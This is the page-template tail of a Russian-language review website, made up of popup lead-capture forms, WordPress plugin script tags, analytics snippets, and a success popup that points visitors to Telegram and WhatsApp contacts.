center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"10017","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"6ee2c36013"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

